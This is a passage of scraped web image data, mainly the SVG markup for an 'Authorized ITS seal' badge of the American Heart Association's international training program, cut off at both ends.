d="m260.21,44.03v-5.09h.61v4.4h1.97v-4.4h.62v4.21c0,.49-.35.88-.8.88h-2.4Z"/><path class="af" d="m269.43,44.03h-.62v-4.41h-1.57v4.26h-.61v-4.26h-1.54v4.41h-.61v-5.09h4.16c.44,0,.79.39.79.88v4.21Z"/><path class="af" d="m273.61,43.15c0,.48-.34.86-.76.88h-2.35v-3.28h2.44v-1.15h-2.35v-.66h3.02v4.21Zm-2.47-1.73v1.97h1.8v-1.97h-1.8Z"/><path class="af" d="m279.62,44.03h-.62v-4.41h-1.57v4.26h-.61v-4.26h-1.54v4.41h-.61v-5.09h4.16c.44,0,.79.39.79.88v4.21Z"/><path class="af" d="m283.1,44.03h-2.41v-5.09h3.21v4.21c0,.49-.35.88-.8.88Zm-1.8-4.41v3.72h1.97v-3.72h-1.97Z"/><path class="af" d="m285.11,39.6h-.5v-.66h.5v-1.79h.67v1.79h1.02v.66h-1.02v3.79h1.15v.64h-1.02c-.45,0-.8-.39-.8-.88v-3.55Z"/><path class="af" d="m289.87,44.03h-2.41v-5.09h3.21v4.21c0,.49-.35.88-.8.88Zm-1.8-4.41v3.72h1.97v-3.72h-1.97Z"/><path class="af" d="m271.56,31.79c.74,0,1.44,0,2.15,0,1.59,0,3.17,0,4.76,0,.81,0,1.46.43,1.67,1.09.35,1.1-.4,2.15-1.57,2.17-.86.01-1.72,0-2.59,0-2.13,0-4.26,0-6.4.01-1.11,0-1.78-.66-1.79-1.77-.01-2.66-.03-5.33-.03-7.99,0-.23-.06-.36-.28-.48-1.29-.71-2.57-1.43-3.89-2.17-.42,2.25-.83,4.49-1.24,6.75.22.07.44.13.65.2,1.26.41,2.39,1.05,3.34,1.98.44.43.85.9,1.02,1.51.13.48.18.99-.17,1.4-.17.2-.43.33-.66.46-.12.07-.28.08-.43.08-1.12,0-2.24,0-3.41,0,.91-.82,1.32-1.8,1.12-2.99-.13-.79-.53-1.43-1.16-1.93-1.32-1.03-3.19-.87-4.31.38-1.07,1.18-1.18,3.18.38,4.56-.12,0-.2,0-.28,0-1,0-2,0-3,0-.68,0-1.23-.29-1.56-.88-.33-.59-.22-1.17.15-1.71.68-1.02,1.63-1.72,2.69-2.29.9-.48,1.86-.8,2.91-.94,0-.09,0-.18,0-.27,0-3.78.01-7.57.02-11.35,0-.46.04-.92.23-1.35.4-.9,1.39-1.45,2.4-1.35.86.08,1.63.41,2.38.82,1.18.65,2.17,1.55,3.19,2.41,1.37,1.17,2.71,2.37,3.88,3.74.44.52.86,1.07,1.17,1.67.44.85.36,1.76.11,2.67-.5,1.8-.95,3.62-1.43,5.42-.01.04-.02.09-.03.16Z"/><path class="af" d="m256.97,17.37c-1.59-.05-2.83-1.32-2.77-2.87.05-1.6,1.34-2.78,2.98-2.72,1.47.05,2.69,1.38,2.64,2.89-.05,1.52-1.35,2.75-2.84,2.71Z"/><path class="af" d="m260.69,30.06c1.35,0,2.46,1.09,2.46,2.41,0,1.4-1.09,2.52-2.46,2.51-1.34,0-2.46-1.1-2.47-2.44-.01-1.36,1.1-2.48,2.47-2.48Z"/><path class="af" d="m275.29,29.15h19.04c.47,0,.81-.56.69-1.12l-.63-5.56c-.11-.53-.32-1.03-.61-1.45l-5.83-7.65c-.74-1.07-2.1-.98-2.75.18l-3,5.25c-.17.31-.49.45-.78.35l-2.03-.56c-.71-.24-1.47.16-1.81.98l-3.03,8.04c-.3.7.11,1.54.74,1.54Z"/><polygon class="ah" points="279.41 27.85 281.29 27.85 281.83 24.79 280.17 24.31 279.41 27.85"/><path class="aj" d="m276.25,27.85h3.3c.55-1.54.76-3.5.76-3.5l-3.32.87s-.27,1.06-.94,2.15c-.12.19,0,.48.21.48Z"/><polygon class="al" points="279.58 20.01 279.24 20.83 278.56 21.14 278.89 21.37 278.66 21.5 278.67 22.48 278.22 22.7 278.56 22.92 278.56 23.13 276.81 23.92 277.2 24.06 277.2 24.35 276.81 25.03 277 25.03 276.99 25.22 280.31 24.35 280.31 24.05 279.89 24.05 280.46 23.22 280.46 22.87 279.75 22.68 279.7 22.67 279.7 22.53 279.36 22.13 279.72 22.13 279.74 21.27 279.91 20.69 279.75 20.62 279.58 20.01"/><polygon class="ag" points="281.45 20.92 279.58 20.01 279.67 20.71 279.91 20.69 279.74 21.27 279.72 22.13 279.36 22.13 279.7 22.53 279.7 22.67 279.78 22.73 280.46 22.87 280.46 23.22 279.89 24.05 280.31 24.05 280.31 24.35 281.68 24.83 282.13 23.96 282.4 22.09 282.21 21.79 282.1 21.27 281.96 21.5 281.55 21.32 281.45 20.92"/><path class="aj" d="m280.71,27.85h7.98l-.77-4.84-6.24,1.82s-.25,2.02-.97,3.02Z"/><path class="ah" d="m293.88,27.22c-.71-.98-1.24-2.48-1.24-2.48l-4.72-1.74s-.02,2.59.7,4.84h5.01c.27,0,.42-.4.25-.63Z"/><polygon class="al" points="285.98 14.63 285.48 15.97 284.42 16.67 284.95 16.97 284.95 17.58 284.42 17.83 284.72 18.1 284.42 18.65 282.71 19.59 283.2 19.92 283.21 20.62 282.63 20.79 283.16 21.14 282.4 22.09 280.67 22.83 281.94 23.31 281.91 24 281.22 24.18 281.68 24.83 287.92 23 288.14 22.01 288.04 22.01 288.03 20.14 288.14 19.45 287.46 19.92 287.46 19.1 287.61 18.45 287.38 18.49 287.38 17.32 287.5 16.5 286.89 17.19 286.93 16.71 287.04 16.23 286.89 15.54 286.97 14.85 286.58 15.24 285.98 14.63"/><polygon class="ag" points="293.34 26.33 293.28 25.04 293.7 24.9 293.09 24.7 293.51 24.39 292.86 24.26 292.86 22.91 293.43 22.66 291.72 21.7 290.63 19.73 291.23 19.36 290.2 18.8 290.08 18.45 289.89 18.62 289.51 18.36 288.79 16.84 289.17 16.67 288.53 16.23 288.23 15.59 287.76 15.71 286.97 14.85 286.89 15.54 287.04 16.23 286.93 16.71 286.89 17.19 287.5 16.5 287.38 17.32 287.38 18.49 287.61 18.45 287.46 19.1 287.46 19.92 288.14 19.45 288.03 20.14 288.04 22.01 288.14 22.01 287.92 23 292.56 24.74 293.34 26.33"/><line class="aa" x1="282.17" y1="25.66" x2="287.41" y2="24.82"/><line class="aa" x1="281.95" y1="26.56" x2="287.62" y2="26.2"/><line class="z" x1="288.91" y1="24.32" x2="292.44" y2="25.39"/><line class="z" x1="289.18" y1="25.55" x2="292.59" y2="26.2"/><line class="z" x1="289.27" y1="26.67" x2="293.15" y2="27.01"/><path class="z" d="m289.46,23.93s.14,1.94.99,3.4"/><path class="z" d="m290.56,24.39s.11,1.7,1.24,2.99"/><path class="z" d="m291.59,24.7s.1,1.42,1.36,2.68"/><path class="aa" d="m286.64,24.05s-.11,2.07.66,3.3"/><path class="aa" d="m285.61,24.28s-.23,1.72.41,3.07"/><path class="aa" d="m283.66,24.8s.13,1.24-.33,2.55"/><path class="aa" d="m282.9,24.91s-.1,1.29-.85,2.44"/><path class="aa" d="m284.53,24.56s-.03,1.48.14,2.75"/><line class="aa" x1="277.23" y1="26.02" x2="279.67" y2="25.55"/><path class="aa" d="m277.97,25.31s-.14,1.17-.99,2.14"/><line class="aa" x1="276.83" y1="26.88" x2="279.53" y2="26.69"/><path class="aa" d="m279.18,25.06s-.25,1.23-.99,2.38"/><path class="ac" d="m281.02,25.23s-.11,1-.69,2.07"/><line class="ab" x1="280.41" y1="25.39" x2="281.4" y2="25.55"/><line class="ab" x1="280.13" y1="26.56" x2="281.12" y2="26.52"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://aha-kagoshima.com/images/Authorized_ITS_seal.svg
body_size: 7667
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160" height="160" viewBox="0 0 160 160"><defs><style>.a,.f,.g{fill:none;}.b{fill:#fff;}.c{clip-path:url(#a);}.d{fill:#e60012;}.e{clip-path:url(#b);}.f{stroke:#a40000;stroke-width:1.55px;}.f,.g{stroke-miterlimit:10;}.g{stroke:#fff;stroke-width:0.38px;}.h{fill:#231815;}</style><clipPath id="a"><rect class="a" x="5.95" y="4.6" width="148.09" height="150.25"/></clipPath><clipPath id="b"><rect class="a" x="13.36" y="12.62" width="133.28" height="134.21"/></clipPath></defs><title>Authorized ITC seal</title><circle class="b" cx="79.95" cy="79.95" r="79.9"/><g class="c"><path class="d" d="M61.32,128.07a51.84,51.84,0,1,0-29.82-67,51.84,51.84,0,0,0,29.82,67"/><path class="d" d="M99.82,27.76A55.61,55.61,0,1,1,28,59.75a55.6,55.6,0,0,1,71.84-32"/><path class="b" d="M61.32,128.07a51.84,51.84,0,1,0-29.82-67,51.84,51.84,0,0,0,29.82,67"/></g><g class="e"><path class="f" d="M99.83,27.76A55.61,55.61,0,1,1,28,59.75,55.6,55.6,0,0,1,99.83,27.76ZM61.32,128.07a51.84,51.84,0,1,0-29.82-67A51.84,51.84,0,0,0,61.32,128.07Z"/></g><g class="c"><path class="g" d="M30.2,60.6A53.23,53.23,0,1,0,99,30,53.24,53.24,0,0,0,30.2,60.6Z"/><path class="h" d="M13.36,73.26l.12-1.18,6.58-1.8-.12,1.19-1.74.43L18,74.42l1.61.77-.11,1.14Zm3.77.78.2-1.94-2.82.68v0Z"/><path class="h" d="M21.87,62.3l-.25,1L21,63.11h0a1.65,1.65,0,0,1-1.76,2.68l-2.83-.73.25-1,2.74.71c.78.2,1.15-.05,1.29-.58.21-.82-.25-1.23-.94-1.41l-2.58-.67.25-1Z"/><path class="h" d="M19,56.49l.28-.71L18,55.26l.38-.94,1.28.51L20,54l.7.28-.34.86,2.29.91c.38.16.6.2.76-.22a1.4,1.4,0,0,0,.13-.41l.73.29a6.6,6.6,0,0,1-.2.63c-.39,1-.84,1-1.56.75l-2.52-1-.29.71Z"/><path class="h" d="M20.58,48.58l.49-.89,2.06,1.15v0a1.61,1.61,0,0,1,0-1.56,1.47,1.47,0,0,1,2.17-.66l2.76,1.55-.5.88-2.53-1.41c-.63-.34-1-.24-1.34.28a1.12,1.12,0,0,0,.52,1.56l2.37,1.33-.5.88Z"/><path class="h" d="M28.77,42.9a2.33,2.33,0,1,1,2.84-3.68,2.33,2.33,0,1,1-2.84,3.68M31,40a1.34,1.34,0,1,0-1.6,2.08,1.43,1.43,0,0,0,2.09,0A1.45,1.45,0,0,0,31,40"/><path class="h" d="M33.24,34l.68-.68.63.63h0a1.48,1.48,0,0,1,.23-1.67c.17-.16.22-.19.29-.25l.69.69-.34.28c-.49.49-.48,1.28.23,2l1.55,1.55-.72.72Z"/><path class="h" d="M37.55,27.68l.79-.64.6.75-.78.63ZM38.65,29l.79-.64L42.34,32l-.79.64Z"/><polygon class="h" points="43.63 25.3 46.79 23.3 47.17 23.91 46.59 27.93 48.93 26.45 49.36 27.12 45.94 29.29 45.56 28.69 46.06 24.71 44.05 25.98 43.63 25.3"/><path class="h" d="M53.15,22.84a1.23,1.23,0,0,0,1.69.74,1.09,1.09,0,0,0,.71-1.16l.87-.4a2,2,0,0,1-1.25,2.29A2.18,2.18,0,0,1,52.12,23a2.23,2.23,0,1,1,4.11-1.58ZM55,21.26a1.18,1.18,0,1,0-2.16,1Z"/><path class="h" d="M65.46,20.6l-.92.26-.17-.6h0a1.51,1.51,0,0,1-1.17,1.1c-1.39.4-2.36-.45-2.74-1.78-.45-1.6.3-2.57,1.27-2.84a1.77,1.77,0,0,1,1.67.27h0l-.64-2.26,1-.28Zm-2.37,0c.88-.25,1-1.15.8-1.92-.27-1-.91-1.43-1.66-1.22-.92.26-1,1.17-.79,2s.81,1.41,1.65,1.18"/><rect class="h" x="76.36" y="12.64" width="1.11" height="6.36" transform="translate(-0.61 3.33) rotate(-2.47)"/><path class="h" d="M82.88,14.38l1,.08,0,.67,0,0a1.65,1.65,0,0,1,1.49-.71,1.46,1.46,0,0,1,1.51,1.69l-.24,3.15-1-.08.22-2.88c0-.72-.23-1.06-.82-1.1a1.12,1.12,0,0,0-1.2,1.12l-.21,2.71-1-.07Z"/><path class="h" d="M91.75,15.39l.75.15.27-1.36,1,.2-.28,1.36.9.18-.15.74-.9-.18-.48,2.41c-.08.41-.09.63.36.72a1.86,1.86,0,0,0,.42.05l-.15.77c-.23,0-.44,0-.66-.08-1-.21-1.15-.65-1-1.41l.54-2.66-.75-.15Z"/><path class="h" d="M99.18,19.86a1.22,1.22,0,0,0,.75,1.68,1.05,1.05,0,0,0,1.3-.37l.92.31a2,2,0,0,1-2.48.82,2.18,2.18,0,0,1-1.37-3,2.23,2.23,0,1,1,4.09,1.64Zm2.46.11a1.18,1.18,0,1,0-2.24-.75Z"/><path class="h" d="M107.88,20.48l.86.42-.39.8h0a1.5,1.5,0,0,1,1.66-.33c.2.1.25.15.33.19l-.43.89a2.85,2.85,0,0,0-.37-.23c-.63-.31-1.37,0-1.81.87l-1,2-.91-.44Z"/><path class="h" d="M114.59,24.08l.8.53-.38.56v0a1.63,1.63,0,0,1,1.65.11,1.46,1.46,0,0,1,.49,2.21l-1.75,2.64-.85-.57,1.61-2.41c.38-.61.32-1-.18-1.36a1.13,1.13,0,0,0-1.6.39l-1.51,2.27-.84-.56Z"/><path class="h" d="M122.73,34.91c-.16.18-.19.29,0,.41a1.26,1.26,0,0,0,.2.16l-.47.52a2.7,2.7,0,0,1-.56-.34.68.68,0,0,1-.2-.94,2.39,2.39,0,0,1-1.56-.65,1.41,1.41,0,0,1-.28-2.06c.77-.85,1.58-.38,2.28.12s1.06.89,1.46.44,0-.82-.29-1.1-.88-.48-1.24-.14l-.76-.67c.85-.84,1.83-.42,2.58.26s1.13,1.5.48,2.22Zm.11-1.64a3.41,3.41,0,0,1-1.11-.63c-.38-.24-.77-.38-1.13,0s0,.82.3,1.06,1,.59,1.43.12Z"/><path class="h" d="M128.56,35.8l.49.58,1-.9.66.77-1,.9.6.7-.57.49-.6-.7-1.86,1.6c-.32.27-.46.44-.16.79a2.13,2.13,0,0,0,.3.3l-.6.51c-.15-.16-.32-.3-.46-.47-.69-.8-.51-1.22.06-1.73l2.06-1.77-.5-.58Z"/><path class="h" d="M133.31,41.8l.57.84-3.79,2.61-.57-.84Zm1.44-1,.58.84-.79.55-.58-.84Z"/><path class="h" d="M134.61,48.08a2.33,2.33,0,1,1-1.08,3.18,2.23,2.23,0,0,1,1.08-3.18m1.68,3.22a1.34,1.34,0,1,0-2-.41,1.44,1.44,0,0,0,2,.41"/><path class="h" d="M140.83,56l.31.91-.64.22,0,0a1.64,1.64,0,0,1,1.24,1.09,1.45,1.45,0,0,1-.95,2.05l-3,1-.33-1,2.74-.94c.67-.25.88-.62.68-1.19a1.12,1.12,0,0,0-1.5-.66l-2.58.88-.32-1Z"/><path class="h" d="M140.71,69.5c-.24,0-.33.12-.29.3a1,1,0,0,0,.06.24l-.69.13a2.89,2.89,0,0,1-.24-.6c-.07-.41,0-.72.41-.88a2.41,2.41,0,0,1-.85-1.46,1.4,1.4,0,0,1,1-1.8c1.13-.22,1.48.65,1.73,1.47s.31,1.35.9,1.24.51-.65.44-1c-.11-.56-.41-.91-.91-.86l-.19-1c1.18-.15,1.71.77,1.9,1.77s0,1.88-1,2.06Zm1.08-1.23a3.66,3.66,0,0,1-.51-1.18c-.15-.42-.38-.77-.9-.67s-.47.68-.41,1,.44,1.07,1.07,1Z"/><rect class="h" x="140.25" y="74.27" width="6.36" height="1.01" transform="translate(-4.75 9.92) rotate(-3.9)"/><path class="h" d="M17.87,85.88a1.16,1.16,0,1,1-1.27-1,1.16,1.16,0,0,1,1.27,1"/><polygon class="h" points="24.17 102.58 26.34 107.25 25.47 107.65 24.62 105.82 19.73 108.1 19.25 107.09 24.15 104.81 23.3 102.98 24.17 102.58"/><path class="h" d="M28.72,114.5l.55.78-.72.52h0a1.5,1.5,0,0,1,1.61.51c.13.19.15.25.2.33l-.8.57c-.07-.13-.14-.27-.22-.39-.4-.56-1.18-.69-2-.1L25.55,118l-.58-.83Z"/><path class="h" d="M36,128.23c-.17.18-.2.29-.07.42l.2.15-.49.51a2.12,2.12,0,0,1-.54-.36.67.67,0,0,1-.18-.94,2.37,2.37,0,0,1-1.54-.7,1.39,1.39,0,0,1-.21-2.06c.79-.83,1.58-.33,2.27.19s1,.91,1.45.48,0-.83-.26-1.11-.86-.5-1.24-.17l-.74-.7c.87-.81,1.84-.37,2.58.34s1.08,1.53.41,2.23Zm.15-1.63a3.78,3.78,0,0,1-1.09-.66c-.37-.25-.76-.41-1.13,0s0,.82.27,1.07,1,.62,1.43.16Z"/><path class="h" d="M45.56,131.11l.85.55-2.52,3.86L43,135Zm1-1.47.85.56-.52.8-.85-.55Z"/><path class="h" d="M54.25,136l.89.37-.26.62v0a1.64,1.64,0,0,1,1.64-.21,1.45,1.45,0,0,1,.9,2.07l-1.21,2.92-.94-.39,1.11-2.67c.26-.67.12-1.07-.43-1.3a1.12,1.12,0,0,0-1.49.69l-1,2.51-.93-.39Z"/><path class="h" d="M66.56,140l1,.21-1,4.51-1-.21Zm.36-1.72,1,.21-.2.94-1-.21Z"/></g><g class="e"><path class="h" d="M76.43,141.42l1,0,0,.67,0,0a1.63,1.63,0,0,1,1.45-.78,1.46,1.46,0,0,1,1.6,1.6l-.08,3.17-1,0,.07-2.89c0-.73-.28-1-.88-1.06a1.12,1.12,0,0,0-1.14,1.19l-.07,2.72-1,0Z"/><path class="h" d="M94.31,144.32c.26,1.36-.42,2.18-1.84,2.45-.91.17-2,0-2.29-1l1-.19c.23.55.7.56,1.21.46a1,1,0,0,0,1-1.37l-.13-.69h0A1.56,1.56,0,0,1,92,145c-1.43.27-2.23-.7-2.47-2a2.12,2.12,0,0,1,1.62-2.65,1.44,1.44,0,0,1,1.48.49h0l-.12-.62,1-.19Zm-1.39-1.94c-.15-.78-.63-1.43-1.5-1.27s-1,1-.9,1.8.64,1.43,1.47,1.27,1.07-1,.93-1.8"/></g><g class="c"><path class="h" d="M113.37,134.66c.52.83,1.34.76,2.09.28s.87-1.13.62-1.53a.77.77,0,0,0-.87-.38c-.47.1-1,.31-1.88.58a1.63,1.63,0,0,1-2.06-.6,2.06,2.06,0,0,1,1-2.83c1.12-.72,2.43-.72,3.15.4l-.94.6a1.16,1.16,0,0,0-1.76-.21c-.44.28-.88.78-.54,1.32a.85.85,0,0,0,1.08.29L115,132a1.7,1.7,0,0,1,1.92.7c.76,1.21,0,2.37-1.06,3.05-1.23.78-2.59.83-3.46-.49Z"/><path class="h" d="M121,123.6l.74-.69.66.69-.73.7Zm1.21,1.28.74-.7,3.17,3.34-.74.7Z"/><path class="h" d="M128.65,117.88l.46-.61-1.1-.83.61-.81,1.11.83.55-.73.6.45-.55.74,2,1.48c.34.25.53.35.8,0a1.56,1.56,0,0,0,.23-.36l.63.47c-.12.19-.22.38-.35.56-.64.84-1.09.75-1.71.3l-2.17-1.63-.46.61Z"/><path class="h" d="M137.47,108.89a1.22,1.22,0,0,0,1.77-.51,1.07,1.07,0,0,0-.19-1.34l.42-.87a2,2,0,0,1,.49,2.56,2.19,2.19,0,0,1-3.17,1,2.23,2.23,0,1,1,2.17-3.84Zm.45-2.42a1.19,1.19,0,1,0-1,2.13Z"/><path class="h" d="M141.89,86.69a1.16,1.16,0,1,1,1,1.28,1.16,1.16,0,0,1-1-1.28"/><path class="d" d="M51.71,61.4a3.12,3.12,0,0,0-1.34,3.34c1.28-1.9,5.18-.19,6.48-4.53a4,4,0,0,1-2.57.83,3.94,3.94,0,0,0,1.44-6.14c.56,2.52-2.64,2.73-5.15,3.21-4.73.88-5.5,5.26-3.35,7.49C47,63,49.08,61.38,51.71,61.4"/><path class="d" d="M50.54,76.52a26.47,26.47,0,0,1,.69-5.66h-4a25.84,25.84,0,0,1,.69,5.66c.2,2.72.69,10.51.69,10.51h1.22s.49-7.79.69-10.51m-7.12-8.6a5.2,5.2,0,0,1,.37,1.74h10.9a5.28,5.28,0,0,1,.38-1.74H49.89a6.54,6.54,0,0,1,6-3,8.43,8.43,0,0,1,8.24,8.72c0,8.34-8.68,14.29-14.87,18.19-6.1-3.9-14.85-9.85-14.82-18.19a8.43,8.43,0,0,1,8.24-8.72,6.54,6.54,0,0,1,6,3Z"/><path class="b" d="M50.55,76.53a25.7,25.7,0,0,1,.7-5.66h-4A25.76,25.76,0,0,1,48,76.53c.2,2.73.69,10.54.69,10.54h1.23s.49-7.81.68-10.54"/><path class="b" d="M43.42,67.92a5.2,5.2,0,0,1,.37,1.74H54.72a5.12,5.12,0,0,1,.37-1.74Z"/><path class="h" d="M73.17,61l2.58,6.91H74.17l-.52-1.54H71.07l-.54,1.54H69L71.61,61Zm.09,4.24-.87-2.53h0l-.9,2.53Z"/><path class="h" d="M77.54,62.87v.68h0a1.86,1.86,0,0,1,.65-.6,1.68,1.68,0,0,1,.87-.22,1.92,1.92,0,0,1,.87.19,1.2,1.2,0,0,1,.59.64,2.27,2.27,0,0,1,.61-.58,1.64,1.64,0,0,1,.9-.25,2.88,2.88,0,0,1,.74.1,1.48,1.48,0,0,1,.58.31,1.41,1.41,0,0,1,.37.56,2.19,2.19,0,0,1,.14.82v3.35H82.51V65c0-.16,0-.32,0-.47a1.12,1.12,0,0,0-.11-.39.65.65,0,0,0-.26-.26,1,1,0,0,0-.45-.09.82.82,0,0,0-.47.11.71.71,0,0,0-.28.29,1.06,1.06,0,0,0-.14.4,3.55,3.55,0,0,0,0,.46v2.79H79.37V65.06c0-.14,0-.29,0-.44a1.06,1.06,0,0,0-.08-.4.62.62,0,0,0-.24-.29.86.86,0,0,0-.5-.11.91.91,0,0,0-.25,0A.84.84,0,0,0,78,64a1,1,0,0,0-.26.35,1.43,1.43,0,0,0-.11.6v2.9H76.24v-5Z"/><path class="h" d="M86.43,66.67a1.41,1.41,0,0,0,1.61.09.84.84,0,0,0,.36-.44h1.21a2.29,2.29,0,0,1-.89,1.29,2.68,2.68,0,0,1-1.45.38,2.74,2.74,0,0,1-1.06-.19,2.12,2.12,0,0,1-.8-.53,2.41,2.41,0,0,1-.51-.83,3.08,3.08,0,0,1-.18-1.07,3,3,0,0,1,.18-1,2.61,2.61,0,0,1,.53-.84,2.38,2.38,0,0,1,.8-.55,2.51,2.51,0,0,1,1-.21,2.39,2.39,0,0,1,1.11.25,2.09,2.09,0,0,1,.78.66,2.76,2.76,0,0,1,.44,1,3.68,3.68,0,0,1,.1,1.11H86.09a1.37,1.37,0,0,0,.34,1M88,64a1,1,0,0,0-.75-.27,1.08,1.08,0,0,0-.54.11,1,1,0,0,0-.35.27.9.9,0,0,0-.18.35,1.51,1.51,0,0,0-.07.33h2.24A1.57,1.57,0,0,0,88,64"/><path class="h" d="M91.82,62.87v.93h0a1.73,1.73,0,0,1,.27-.43,1.48,1.48,0,0,1,.37-.34,1.77,1.77,0,0,1,1-.3,1.17,1.17,0,0,1,.3.05v1.28l-.23,0h-.26a1.49,1.49,0,0,0-.64.12,1,1,0,0,0-.42.35A1.33,1.33,0,0,0,92,65a2.45,2.45,0,0,0-.07.62v2.26H90.51v-5Z"/><path class="h" d="M94.31,61h1.37V62.1H94.31Zm1.37,6.91H94.31v-5h1.37Z"/><path class="h" d="M99.15,63.77a1,1,0,0,0-.55.15,1.19,1.19,0,0,0-.36.38,1.87,1.87,0,0,0-.2.53,2.74,2.74,0,0,0-.06.56,2.57,2.57,0,0,0,.06.55,1.63,1.63,0,0,0,.19.51,1,1,0,0,0,.35.37,1,1,0,0,0,.54.15,1,1,0,0,0,.76-.28,1.31,1.31,0,0,0,.34-.74h1.32a2.28,2.28,0,0,1-.77,1.52,2.5,2.5,0,0,1-1.64.52,2.7,2.7,0,0,1-1-.19,2.27,2.27,0,0,1-.79-.52,2.62,2.62,0,0,1-.52-.81,2.86,2.86,0,0,1-.18-1,3.4,3.4,0,0,1,.17-1.08,2.38,2.38,0,0,1,.5-.86,2.18,2.18,0,0,1,.8-.56,2.63,2.63,0,0,1,1.08-.21,3.08,3.08,0,0,1,.86.12,2.47,2.47,0,0,1,.73.35,1.81,1.81,0,0,1,.76,1.43h-1.34a.92.92,0,0,0-1-.86"/><path class="h" d="M102.5,63.6a1.65,1.65,0,0,1,.54-.51,2.18,2.18,0,0,1,.74-.27,3.81,3.81,0,0,1,.82-.09,5,5,0,0,1,.77.06,2.27,2.27,0,0,1,.7.2,1.6,1.6,0,0,1,.53.43,1.26,1.26,0,0,1,.2.73v2.61a4.4,4.4,0,0,0,0,.64,1.21,1.21,0,0,0,.13.47h-1.39a1.05,1.05,0,0,1-.06-.24,1.87,1.87,0,0,1,0-.25,1.73,1.73,0,0,1-.77.48,3.13,3.13,0,0,1-.91.13,2.86,2.86,0,0,1-.67-.08,1.55,1.55,0,0,1-.54-.28,1.27,1.27,0,0,1-.36-.46,1.54,1.54,0,0,1-.13-.67,1.48,1.48,0,0,1,.15-.7,1.28,1.28,0,0,1,.39-.44,1.48,1.48,0,0,1,.54-.24,4.13,4.13,0,0,1,.61-.13c.21,0,.41-.06.61-.08a3.42,3.42,0,0,0,.53-.09.85.85,0,0,0,.37-.17.35.35,0,0,0,.12-.32.68.68,0,0,0-.07-.35.55.55,0,0,0-.19-.21.62.62,0,0,0-.28-.09,1.87,1.87,0,0,0-.34,0,1,1,0,0,0-.64.18.72.72,0,0,0-.27.58h-1.38a1.55,1.55,0,0,1,.25-.81m2.71,1.94-.28.07-.32,0-.33,0-.3.08a.71.71,0,0,0-.26.13.46.46,0,0,0-.18.21.61.61,0,0,0-.07.32.62.62,0,0,0,.07.31.55.55,0,0,0,.18.19.63.63,0,0,0,.28.1,1.55,1.55,0,0,0,.31,0,1.23,1.23,0,0,0,.63-.13.87.87,0,0,0,.33-.33.91.91,0,0,0,.13-.38,1.9,1.9,0,0,0,0-.31v-.51a.61.61,0,0,1-.21.12"/><path class="h" d="M109.17,62.87v.69h0a1.5,1.5,0,0,1,.67-.63,2,2,0,0,1,.85-.2,2.37,2.37,0,0,1,.91.15,1.31,1.31,0,0,1,.55.42,1.62,1.62,0,0,1,.29.65,4.28,4.28,0,0,1,.08.84v3.08h-1.37V65a1.72,1.72,0,0,0-.2-.92.74.74,0,0,0-.68-.3.93.93,0,0,0-.81.33,1.83,1.83,0,0,0-.26,1.1v2.62h-1.37v-5Z"/><polygon class="h" points="71.87 70.73 71.87 74.14 75.46 74.14 75.46 70.73 77.41 70.73 77.41 79.61 75.46 79.61 75.46 75.78 71.87 75.78 71.87 79.61 69.92 79.61 69.92 70.73 71.87 70.73"/><path class="h" d="M80.83,78.06a1.58,1.58,0,0,0,1.14.39,1.54,1.54,0,0,0,.92-.27,1.16,1.16,0,0,0,.48-.56h1.55a3,3,0,0,1-1.14,1.65,3.41,3.41,0,0,1-1.87.5,3.75,3.75,0,0,1-1.37-.25,2.83,2.83,0,0,1-1-.69,3,3,0,0,1-.65-1.07,4,4,0,0,1-.23-1.36,3.67,3.67,0,0,1,.24-1.34A3,3,0,0,1,79.54,74a3.11,3.11,0,0,1,1-.71A3.27,3.27,0,0,1,81.91,73a3,3,0,0,1,1.43.32,2.85,2.85,0,0,1,1,.85,3.7,3.7,0,0,1,.57,1.22A4.83,4.83,0,0,1,85,76.82H80.4a1.72,1.72,0,0,0,.43,1.24m2-3.38a1.24,1.24,0,0,0-1-.35,1.48,1.48,0,0,0-.7.15,1.24,1.24,0,0,0-.45.35,1.2,1.2,0,0,0-.23.45,1.46,1.46,0,0,0-.08.42h2.87a2,2,0,0,0-.45-1"/><path class="h" d="M86.31,74.12a2.21,2.21,0,0,1,.7-.66,3.07,3.07,0,0,1,.95-.35A5.37,5.37,0,0,1,89,73a8.22,8.22,0,0,1,1,.07,3.22,3.22,0,0,1,.91.27,1.81,1.81,0,0,1,.67.55,1.59,1.59,0,0,1,.26.94v3.35a7.4,7.4,0,0,0,0,.83,1.33,1.33,0,0,0,.18.59h-1.8c0-.1,0-.2-.07-.3a1.64,1.64,0,0,1,0-.32,2.23,2.23,0,0,1-1,.61,3.86,3.86,0,0,1-1.17.18,3,3,0,0,1-.86-.12,1.94,1.94,0,0,1-.69-.34,1.63,1.63,0,0,1-.47-.6,2.06,2.06,0,0,1-.17-.86A2,2,0,0,1,86,77a1.6,1.6,0,0,1,.5-.56,2.24,2.24,0,0,1,.7-.32A6.93,6.93,0,0,1,88,75.9l.78-.1a4,4,0,0,0,.68-.11,1.08,1.08,0,0,0,.47-.22.48.48,0,0,0,.17-.41.87.87,0,0,0-.1-.46.67.67,0,0,0-.24-.26,1.07,1.07,0,0,0-.37-.12,2.94,2.94,0,0,0-.44,0,1.35,1.35,0,0,0-.82.22,1,1,0,0,0-.34.75H86a2.06,2.06,0,0,1,.31-1m3.49,2.5-.36.09-.41.06-.42.06-.39.1a1.2,1.2,0,0,0-.34.17.87.87,0,0,0-.23.27,1,1,0,0,0-.08.41,1,1,0,0,0,.08.4.72.72,0,0,0,.24.25,1,1,0,0,0,.35.13,1.84,1.84,0,0,0,.41,0,1.48,1.48,0,0,0,.8-.18,1.07,1.07,0,0,0,.43-.41,1.37,1.37,0,0,0,.17-.49,3.58,3.58,0,0,0,0-.4v-.66a.85.85,0,0,1-.28.16"/><path class="h" d="M94.89,73.18v1.19h0a2.1,2.1,0,0,1,.34-.55,2.22,2.22,0,0,1,.48-.44,2.46,2.46,0,0,1,.59-.28A2.25,2.25,0,0,1,97,73a1.46,1.46,0,0,1,.39.07v1.64l-.3,0h-.34a1.88,1.88,0,0,0-.82.16,1.37,1.37,0,0,0-.54.44,1.84,1.84,0,0,0-.29.65,3.47,3.47,0,0,0-.09.81V79.6H93.21V73.18Z"/><path class="h" 